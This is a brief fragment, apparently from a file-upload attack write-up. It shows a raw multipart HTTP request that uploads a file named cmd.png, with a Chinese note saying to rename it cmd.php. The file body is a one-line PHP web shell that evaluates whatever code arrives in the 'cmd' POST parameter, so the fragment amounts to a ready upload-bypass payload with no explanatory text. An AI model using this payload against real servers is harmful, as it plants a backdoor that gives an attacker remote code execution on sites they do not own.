 ------WebKitFormBoundaryAp6cJfuBVAvITdqb
Content-Disposition: form-data; name="upload_file"; filename="cmd.png"
Content-Type: image/png
更改为cmd.php
<?php @eval($_POST['cmd']); ?>
------WebKitFormBoundaryAp6cJfuBVAvITdqb
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundaryAp6cJfuBVAvITdqb--